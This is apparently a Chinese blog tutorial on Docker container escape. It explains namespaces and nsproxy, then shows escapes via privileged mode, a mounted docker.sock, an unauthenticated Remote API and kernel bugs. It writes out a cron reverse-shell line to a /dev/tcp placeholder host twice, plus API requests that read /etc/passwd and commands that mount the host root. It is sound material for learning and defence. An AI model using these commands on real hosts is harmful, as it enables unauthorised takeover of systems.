前言 近期因为工作上的内容比较多压得比较紧所以一直没有去学习新的东西,也没有更新博客。所以最近呢也就挑一个比较简单一点的东西学了一下。在紧跟着的下一篇文章可能是关于syzkaller的,或者就是我前阵子分析的Stack Rot,时间多的话可能还会去更新一下Rootkit。
这里会介绍因为配置问题引起的逃逸,但是更多的会讲解如何利用内核漏洞实现逃逸,以及通过内核漏洞实现逃逸的原理。

Linux kernel namespace机制 Linux Namespaces机制提供一种资源隔离方案。PID,IPC,Network等系统资源不再是全局性的,而是属于某个特定的Namespace。每个namespace下的资源对于其他namespace下的资源都是透明,不可见的。因此在操作系统层面上看,就会出现多个相同pid的进程。系统中可以同时存在两个进程号为0,1,2的进程,由于属于不同的namespace,所以它们之间并不冲突。而在用户层面上只能看到属于用户自己namespace下的资源,例如使用ps命令只能列出自己namespace下的进程。这样每个namespace看上去就像一个单独的Linux系统。
Linux kernel中namespace结构体 当前Linux支持以下八种namespace,具体的含义这里就不过多赘述了,网上存在很多相关资料。
1 2 3 4 5 6 7 8 9 10 11 struct nsproxy { atomic_t count; struct uts_namespace *uts_ns ; struct ipc_namespace *ipc_ns ; struct mnt_namespace *mnt_ns ; struct pid_namespace *pid_ns_for_children ; struct net *net_ns ; struct time_namespace *time_ns ; struct time_namespace *time_ns_for_children ; struct cgroup_namespace *cgroup_ns ; };
这里更多关注的是namespace与进程之间的关系,既然这么说那么肯定是存在关系的,我们又知道的是内核中使用的是task_struct结构体描述当前进程的状态,那么势必在其结构体汇总存在一个成员是与namespace相关的。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 struct task_struct { const struct cred __rcu *ptracer_cred ; const struct cred __rcu *real_cred ; const struct cred __rcu *cred ; #ifdef CONFIG_KEYS struct key *cached_requested_key ; #endif char comm[TASK_COMM_LEN]; struct nameidata *nameidata ; #ifdef CONFIG_SYSVIPC struct sysv_sem sysvsem ; struct sysv_shm sysvshm ; #endif #ifdef CONFIG_DETECT_HUNG_TASK unsigned long last_switch_count; unsigned long last_switch_time; #endif struct fs_struct *fs ; struct files_struct *files ; #ifdef CONFIG_IO_URING struct io_uring_task *io_uring ; #endif struct nsproxy *nsproxy ; }
可以看到存在一个成员为nsproxy的指针,其指向的就是nsproxy结构体。并且相比各位应该能够注意到在nsproxy结构体中的count成员,这个成员在内核的很多结构体中都存在,一般被当作被引用的次数,那么这里的这个成员也是同样的含义。一般出现这样一个成员就代表该结构可以被多个地方使用,那么对于这里来说就是多个进程可以使用同一个nsproxy结构体。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 struct nsproxy init_nsproxy = .count = ATOMIC_INIT(1 ), .uts_ns = &init_uts_ns, #if defined(CONFIG_POSIX_MQUEUE) || defined(CONFIG_SYSVIPC) .ipc_ns = &init_ipc_ns, #endif .mnt_ns = NULL , .pid_ns_for_children = &init_pid_ns, #ifdef CONFIG_NET .net_ns = &init_net, #endif #ifdef CONFIG_CGROUPS .cgroup_ns = &init_cgroup_ns, #endif #ifdef CONFIG_TIME_NS .time_ns = &init_time_ns, .time_ns_for_children = &init_time_ns, #endif };
然而在内核中存在一个默认的nsproxy,即为上面的init_nsproxy
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 struct task_struct init_task #ifdef CONFIG_ARCH_TASK_STRUCT_ON_STACK __init_task_data #endif __aligned (L1_CACHE_BYTES ) = {#ifdef CONFIG_THREAD_INFO_IN_TASK .thread_info = INIT_THREAD_INFO(init_task), .stack_refcount = REFCOUNT_INIT(1 ), #endif .__state = 0 , .stack = init_stack, .usage = REFCOUNT_INIT(2 ), .flags = PF_KTHREAD, .prio = MAX_PRIO - 20 , .static_prio = MAX_PRIO - 20 , .normal_prio = MAX_PRIO - 20 , .policy = SCHED_NORMAL, .cpus_ptr = &init_task.cpus_mask, .user_cpus_ptr = NULL , .cpus_mask = CPU_MASK_ALL, .nr_cpus_allowed= NR_CPUS, .mm = NULL , .active_mm = &init_mm, .restart_block = { .fn = do_no_restart_syscall, }, .se = { .group_node = LIST_HEAD_INIT(init_task.se.group_node), }, .rt = { .run_list = LIST_HEAD_INIT(init_task.rt.run_list), .time_slice = RR_TIMESLICE, }, .tasks = LIST_HEAD_INIT(init_task.tasks), #ifdef CONFIG_SMP .pushable_tasks = PLIST_NODE_INIT(init_task.pushable_tasks, MAX_PRIO), #endif #ifdef CONFIG_CGROUP_SCHED .sched_task_group = &root_task_group, #endif .ptraced = LIST_HEAD_INIT(init_task.ptraced), .ptrace_entry = LIST_HEAD_INIT(init_task.ptrace_entry), .real_parent = &init_task, .parent = &init_task, .children = LIST_HEAD_INIT(init_task.children), .sibling = LIST_HEAD_INIT(init_task.sibling), .group_leader = &init_task, RCU_POINTER_INITIALIZER(real_cred, &init_cred), RCU_POINTER_INITIALIZER(cred, &init_cred), .comm = INIT_TASK_COMM, .thread = INIT_THREAD, .fs = &init_fs, .files = &init_files, #ifdef CONFIG_IO_URING .io_uring = NULL , #endif .signal = &init_signals, .sighand = &init_sighand, .nsproxy = &init_nsproxy, }; EXPORT_SYMBOL(init_task);
其会被直接加载进入到init_task之中。
在Linux系统中,PID为1的进程被称为init进程,系统中的所有进程都是通过init进程直接或者间接fork而来的。自然而然,宿主机上没有经过容器化的进程,他们位于同一组namespace中,所以会共享同一个struct nsproxy结构体,如下图,容器内的进程的namespace与其余进程不一致。
于是乎可以得出这样的结论,如果可以把容器内的exp进程的nsproxy修改为init_proxy就可以实现突破,达到逃逸的目的了。

Docker 环境判断 查找 .dockerenv 文件 docker下默认存在dockerenv文件,而非docker环境中则没有

查询 cgroup 进程
Docker 逃逸 特权模式逃逸 以特权模式启动时,docker容器内拥有宿主机文件读写权限,可以通过写ssh密钥、计划任务等方式达到逃逸。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 root@7fbc86e39373:~ Disk /dev/sda: 64 GiB, 68719476736 bytes, 134217728 sectors Disk model: Ubuntu Linux 20. Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 4096 bytes I/O size (minimum/optimal): 4096 bytes / 4096 bytes Disklabel type : dos Disk identifier: 0x1f305916 Device Boot Start End Sectors Size Id Type /dev/sda1 * 2048 1050623 1048576 512M b W95 FAT32 /dev/sda2 1052670 134215679 133163010 63.5G 5 Extended /dev/sda5 1052672 134215679 133163008 63.5G 83 Linux
1 2 root@7fbc86e39373:~ root@7fbc86e39373:~
最终写入计划任务到宿主机实现反弹shell
1 echo '* * * * * bash -i >& /dev/tcp/ip/4000 0>&1' >> /test /var/spool/cron/root
如何判断是否为特权模式 在suid提权中SUID设置的程序出现漏洞就非常容易被利用,所以 Linux 引入了 Capability 机制以此来实现更加细致的权限控制,从而增加系统的安全性。
在 https://www.bookstack.cn/read/openeuler-21.03-zh/70e0731add42ae6d.md 链接中汇总了特权模式下添加了什么功能。
除此之外还需具有以下条件
必须缺少AppArmor配置文件,否则将允许mount syscall
能够“看到”很多敏感的dev设备
上述两个条件目前还不知道如何获取,所以重点看下特权容器中获取的 Cap 集合
1 2 3 4 5 6 root@7fbc86e39373:~/test CapInh: 0000000000000000 CapPrm: 000001ffffffffff CapEff: 000001ffffffffff CapBnd: 000001ffffffffff CapAmb: 0000000000000000
CapEff 主要是检查线程的执行权限,所以重点看下利用 capsh --decode=0000001fffffffff 进行解码,检索默认没有添加的 NET_ADMIN,发现存在cap_net_admin
1 2 root@7fbc86e39373:~/test 0x0000001fffffffff=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend
而非特权容器的 Cap 集合值并进行解码,发现并不存在 NET_ADMIN
docker.sock 挂载逃逸 Docker采用C/S架构,我们平常使用的Docker命令中,docker即为client,Server端的角色由docker daemon(docker守护进程)扮演,二者之间通信方式有以下3种:
1 2 3 unix:///var/run/docker.sock tcp://host:port fd://socketfd
其中使用docker.sock进行通信为默认方式,当容器中进程需在生产过程中与Docker守护进程通信时,容器本身需要挂载/var/run/docker.sock文件。
逃逸的方法主要是以下操作:
运行一个挂载/var/run/的容器
1 docker run -it -v /var/run/:/host/var/run/ 5d2df19066ac /bin/bash
寻找下挂载的sock文件
1 find / -name docker.sock
在容器内安装client,即docker
1 apt update && apt install docker.io
查看宿主机docker信息并运行一个新容器并挂载宿主机根路径
1 docker -H unix:///host/var/run/docker.sock info
1 docker -H unix:///host/var/run/docker.sock run -v /:/test -it ubuntu:14.04 /bin/bash
写入计划任务反弹shell
1 echo '* * * * * bash -i >& /dev/tcp/ip/4000 0>&1' >> /test /var/spool/cron/root
Remote API未授权访问 docker swarm中默认通过2375端口通信。绑定了一个Docker Remote API的服务,可以通过HTTP、Python、调用API来操作Docker。
当使用官方推荐启动方式时
1 dockerd -H unix:///var/run/docker.sock -H 0.0.0.0:2375
在没有其他网络访问限制的主机上使用,则会在公网暴漏端口。此时访问/containers/json,便会得到所有容器id字段。创建一个 exec:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 POST /containers/<container_id>/exec HTTP/1.1 Host : <docker_host>:PORTContent-Type : application/jsonContent-Length : 188{ "AttachStdin" : true , "AttachStdout" : true , "AttachStderr" : true , "Cmd" : ["cat" , "/etc/passwd" ], "DetachKeys" : "ctrl-p,ctrl-q" , "Privileged" : true , "Tty" : true }
发包后返回exec的id参数
1 2 3 4 5 6 7 8 POST /exec/<exec_id>/start HTTP/1.1 Host : <docker_host>:PORTContent-Type : application/json{ "Detach" : false , "Tty" : false }
执行exec中的命令,成功读取passwd文件,这种方式只是获取到了docker主机的命令执行权限,但是还无法逃逸到宿主机。因此还是需要写公钥或者计时任务进行逃逸。
在容器内安装docker,查看宿主机docker镜像信息
1 docker -H tcp://ip:2375 images
启动一个容器并将宿主机根目录挂在到容器的test目录,最后又是写计划任务。
1 docker -H tcp://ip:2375 run -it -v /:/test 5d2df19066ac /bin/bash
利用内核漏洞逃逸 众所周知的是,docker的容器其实是和宿主机公用同一套内核的,所以如果内存出现漏洞是完全可以进行逃逸的,并且在前面的提到的namespace机制我们可以得知的是进程的task_truct中使用的是nsproxy成员实现的隔离机制,如果我们能够修改这个成员那么就可以完成逃逸了。
这里针对内核提权过程中的两种情况分别给一下对应的解决办法,在以往的kernel pwn中我们最为熟知的两种提权方式是:
一、 控制程序执行流
二、 存在任意地址写
首先是第一种情况,如果可以直接控制rip的话可以直接调用如下函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 void switch_task_namespaces (struct task_struct *p, struct nsproxy *new ) struct nsproxy *ns ; might_sleep(); task_lock(p); ns = p->nsproxy; p->nsproxy = new ; task_unlock(p); if (ns) put_nsproxy(ns); }
通过名字和参数可以猜出来该函数的作用就是修改指定task_struct的nsproxy为执行的nsproxy结构体。
那么第二种情况的时候利用起来也很简单,只需要直接修改当前task_struct的nsproxy为init_proxy即可实现逃逸。
参考链接:
https://xz.aliyun.com/t/12495#toc-3